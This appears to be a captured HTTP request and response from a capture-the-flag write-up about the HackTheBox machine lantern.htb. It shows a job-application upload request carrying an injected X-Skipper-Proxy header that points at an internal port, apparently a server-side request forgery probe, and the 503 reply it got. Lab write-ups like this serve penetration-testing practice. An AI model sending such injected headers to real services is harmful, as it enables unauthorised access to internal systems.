 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 X-Skipper-Proxy: http://127.0.0.1:4444
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://lantern.htb/vacancies
9 Content-Type: multipart/form-data;
boundary=---------------------------34265472014564435702575948828
10 Content-Length: 714
11 Origin: http://lantern.htb
12 Connection: close
13
14 -----------------------------34265472014564435702575948828
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------34265472014564435702575948828
19 Content-Disposition: form-data; name="email"
20
21 test@test.com
22 -----------------------------34265472014564435702575948828
23 Content-Disposition: form-data; name="vacancy"
24
25 Middle Frontend Developer
26 -----------------------------34265472014564435702575948828
27 Content-Disposition: form-data; name="message"
28
29 test
30 -----------------------------34265472014564435702575948828
31 Content-Disposition: form-data; name="resume"; filename="test.pdf"
32 Content-Type: application/pdf
33
34
35 -----------------------------34265472014564435702575948828--
36
Response
Pretty Raw Hex Render
1 HTTP/1.1 503 Service Unavailable
2 Content-Length: 20
3 Content-Type: text/plain; charset=utf-8
4 Server: Skipper
5 X-Content-Type-Options: nosniff
6 Date: Fri, 23 Aug 2024 06:33:50 GMT
7 Connection: close
8
9 Service Unavailable
10